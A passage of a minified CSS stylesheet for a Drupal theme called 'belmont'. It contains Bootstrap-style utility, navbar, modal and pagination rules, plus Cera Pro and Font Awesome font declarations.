ul>li .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.show{color:#fff}.navbar-dark .navbar-toggler{color:#fff;border-color:hsla(0,0%,100%,0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.breadcrumb-item.is-active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-2px;line-height:1.25;color:#094669;background-color:#fff;border:2px solid #dee2e6}.page-link:hover{z-index:2;color:#031723;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.page-item.is-active .page-link{z-index:3;color:#fff;background-color:#094669;border-color:#094669}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.close{float:right;font-size:1.65rem;font-weight:700;line-height:1;color:#ec342e;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#ec342e;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#f0f2f3;background-clip:padding-box;border:0 solid #fff;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem 0;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem 0;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:0 solid #fff;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#094669!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#05273a!important}.bg-secondary{background-color:#ec342e!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d41913!important}.bg-success{background-color:#ec342e!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#d41913!important}.bg-info{background-color:#fff!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#e6e6e6!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#ec342e!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#d41913!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #dee2e6!important}.border-top{border-top:2px solid #dee2e6!important}.border-right{border-right:2px solid #dee2e6!important}.border-bottom{border-bottom:2px solid #dee2e6!important}.border-left{border-left:2px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#094669!important}.border-secondary,.border-success{border-color:#ec342e!important}.border-info{border-color:#fff!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#ec342e!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:2.5rem!important}.mt-1,.my-1{margin-top:2.5rem!important}.mr-1,.mx-1{margin-right:2.5rem!important}.mb-1,.my-1{margin-bottom:2.5rem!important}.ml-1,.mx-1{margin-left:2.5rem!important}.m-2{margin:3rem!important}.mt-2,.my-2{margin-top:3rem!important}.mr-2,.mx-2{margin-right:3rem!important}.mb-2,.my-2{margin-bottom:3rem!important}.ml-2,.mx-2{margin-left:3rem!important}.m-3{margin:3.5rem!important}.mt-3,.my-3{margin-top:3.5rem!important}.mr-3,.mx-3{margin-right:3.5rem!important}.mb-3,.my-3{margin-bottom:3.5rem!important}.ml-3,.mx-3{margin-left:3.5rem!important}.m-4{margin:4rem!important}.mt-4,.my-4{margin-top:4rem!important}.mr-4,.mx-4{margin-right:4rem!important}.mb-4,.my-4{margin-bottom:4rem!important}.ml-4,.mx-4{margin-left:4rem!important}.m-5{margin:6rem!important}.mt-5,.my-5{margin-top:6rem!important}.mr-5,.mx-5{margin-right:6rem!important}.mb-5,.my-5{margin-bottom:6rem!important}.ml-5,.mx-5{margin-left:6rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:2.5rem!important}.pt-1,.py-1{padding-top:2.5rem!important}.pr-1,.px-1{padding-right:2.5rem!important}.pb-1,.py-1{padding-bottom:2.5rem!important}.pl-1,.px-1{padding-left:2.5rem!important}.p-2{padding:3rem!important}.pt-2,.py-2{padding-top:3rem!important}.pr-2,.px-2{padding-right:3rem!important}.pb-2,.py-2{padding-bottom:3rem!important}.pl-2,.px-2{padding-left:3rem!important}.p-3{padding:3.5rem!important}.pt-3,.py-3{padding-top:3.5rem!important}.pr-3,.px-3{padding-right:3.5rem!important}.pb-3,.py-3{padding-bottom:3.5rem!important}.pl-3,.px-3{padding-left:3.5rem!important}.p-4{padding:4rem!important}.pt-4,.py-4{padding-top:4rem!important}.pr-4,.px-4{padding-right:4rem!important}.pb-4,.py-4{padding-bottom:4rem!important}.pl-4,.px-4{padding-left:4rem!important}.p-5{padding:6rem!important}.pt-5,.py-5{padding-top:6rem!important}.pr-5,.px-5{padding-right:6rem!important}.pb-5,.py-5{padding-bottom:6rem!important}.pl-5,.px-5{padding-left:6rem!important}.m-n1{margin:-2.5rem!important}.mt-n1,.my-n1{margin-top:-2.5rem!important}.mr-n1,.mx-n1{margin-right:-2.5rem!important}.mb-n1,.my-n1{margin-bottom:-2.5rem!important}.ml-n1,.mx-n1{margin-left:-2.5rem!important}.m-n2{margin:-3rem!important}.mt-n2,.my-n2{margin-top:-3rem!important}.mr-n2,.mx-n2{margin-right:-3rem!important}.mb-n2,.my-n2{margin-bottom:-3rem!important}.ml-n2,.mx-n2{margin-left:-3rem!important}.m-n3{margin:-3.5rem!important}.mt-n3,.my-n3{margin-top:-3.5rem!important}.mr-n3,.mx-n3{margin-right:-3.5rem!important}.mb-n3,.my-n3{margin-bottom:-3.5rem!important}.ml-n3,.mx-n3{margin-left:-3.5rem!important}.m-n4{margin:-4rem!important}.mt-n4,.my-n4{margin-top:-4rem!important}.mr-n4,.mx-n4{margin-right:-4rem!important}.mb-n4,.my-n4{margin-bottom:-4rem!important}.ml-n4,.mx-n4{margin-left:-4rem!important}.m-n5{margin:-6rem!important}.mt-n5,.my-n5{margin-top:-6rem!important}.mr-n5,.mx-n5{margin-right:-6rem!important}.mb-n5,.my-n5{margin-bottom:-6rem!important}.ml-n5,.mx-n5{margin-left:-6rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#094669!important}a.text-primary:focus,a.text-primary:hover{color:#031723!important}.text-secondary{color:#ec342e!important}a.text-secondary:focus,a.text-secondary:hover{color:#bc1711!important}.text-success{color:#ec342e!important}a.text-success:focus,a.text-success:hover{color:#bc1711!important}.text-info{color:#fff!important}a.text-info:focus,a.text-info:hover{color:#d9d9d9!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#ec342e!important}a.text-danger:focus,a.text-danger:hover{color:#bc1711!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#4a4a4a!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;overflow-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Light.woff2) format("woff2"),url(../fonts/CeraPro-Light.woff) format("woff"),url(../fonts/CeraPro-Light.eot) format("embedded-opentype"),url(../fonts/CeraPro-Light.ttf) format("truetype");font-weight:300;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Medium.woff2) format("woff2"),url(../fonts/CeraPro-Medium.woff) format("woff"),url(../fonts/CeraPro-Medium.eot) format("embedded-opentype"),url(../fonts/CeraPro-Medium.ttf) format("truetype");font-weight:500;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Bold.woff2) format("woff2"),url(../fonts/CeraPro-Bold.woff) format("woff"),url(../fonts/CeraPro-Bold.eot) format("embedded-opentype"),url(../fonts/CeraPro-Bold.ttf) format("truetype");font-weight:700;font-style:normal}@font-face{font-family:Cera Pro;src:url(../fonts/CeraPro-Regular.woff2) format("woff2"),url(../fonts/CeraPro-Regular.woff) format("woff"),url(../fonts/CeraPro-Regular.eot) format("embedded-opentype"),url(../fonts/CeraPro-Regular.ttf) format("truetype");font-weight:400;font-style:normal}
/*!
 * Font Awesome Free 5.3.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:Font_Awesome_6_Brands;font-style:normal;font-weight:400;src:url(../fonts/fa-brands-6-400.woff2) format("woff2"),url(../fonts/fa-brands-6-400.ttf) format("truetype")}.fab{font-family:Font_Awesome_6_Brands}@font-face{font-family:Font_Awesome_5_Free_400;font-style:normal;font-weight:400;src:url(../fonts/fa-regular-400.woff2) format("woff2"),url(../fonts/fa-regular-400.woff) format("woff"),url(../fonts/fa-regular-400.eot) format("embedded-opentype"),url(../fonts/fa-regular-400.ttf) format("truetype"),url(../fonts/fa-regular-400.svg#fontawesome400) format("svg")}.fa,.far,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{font-family:Font_Awesome_5_Free_400;font-weight:400}@font-face{font-family:Font Awesome\ 5 Pro;font-style:normal;font-weight:300;font-display:auto;src:url(../fonts/fa-light-300.woff2) format("woff2"),url(../fonts/fa-light-300.woff) format("woff"),url(../fonts/fa-light-300.eot) format("embedded-opentype"),url(../fonts/fa-light-300.ttf) format("truetype"),url(../fonts/fa-light-300.svg#fontawesome) format("svg")}.fal{font-family:Font Awesome\ 5 Pro;font-weight:300}

/*!
* Font Awesome Pro 5.12.0 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license (Commercial License)
*/.fa,.fab,.fad,.fal,.far,.fas,.js-form-type-checkbox input[type=checkbox]:checked~label:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-times:before{content:""}.fa-search:before{content:""}.fa-user:before{content:""}.fa-chevron-down:before,.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-chevron-up:before{content:""}.fa-facebook:before{content:""}.fa-facebook-f:before{content:""}.fa-twitter:before,.fa-x-twitter:before{content:""}.fa-linkedin:before{content:""}.fa-linkedin-in:before{content:""}.fa-youtube:before{content:""}.fa-plus:before{content:""}.fa-check:before,.js-form-type-checkbox input[type=checkbox]:checked~label:before{content:""}.fa-redo:before{content:""}.fa-download:before{content:""}.fa-address-book:before{content:""}.fa-sign-out:before{content:""}.animated,.btn-simple:focus i,.btn-simple:hover i,.changing-boxes .changing-box.active .changing-box-right img,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img,.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.navbar-search.is-active{animation-duration:1s;animation-fill-mode:both}.animated.infinite,.btn-simple:focus i.infinite,.btn-simple:hover i.infinite,.changing-boxes .changing-box.active .changing-box-right img.infinite,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.infinite,.infinite.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.infinite.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.infinite.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.infinite.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.infinite,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.infinite:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.infinite.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.infinite.navbar-search.is-active{animation-iteration-count:infinite}.animated.delay-1s,.btn-simple:focus i.delay-1s,.btn-simple:hover i.delay-1s,.changing-boxes .changing-box.active .changing-box-right img.delay-1s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-1s,.delay-1s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-1s.belmont-navigation-level-1,.navbar .nav-link>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a>.nav-link-link>.delay-1s.nav-link-inner:after,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar ul>li ul.delay-1s.belmont-navigation-level-1,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right img.delay-1s,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-1s:not(.menu-tertiary):not(.btn):after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a>.nav-link-link>.delay-1s.nav-link-inner:after,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.delay-1s.navbar-search.is-active{animation-delay:1s}.animated.delay-2s,.btn-simple:focus i.delay-2s,.btn-simple:hover i.delay-2s,.changing-boxes .changing-box.active .changing-box-right img.delay-2s,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right img.delay-2s,.delay-2s.navbar-search.active,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.delay-2s.nav-link:not(.menu-tertiary):not(.btn):after,.navbar .nav-item ul.delay-2s.belmont-navigation-level-1,.navbar 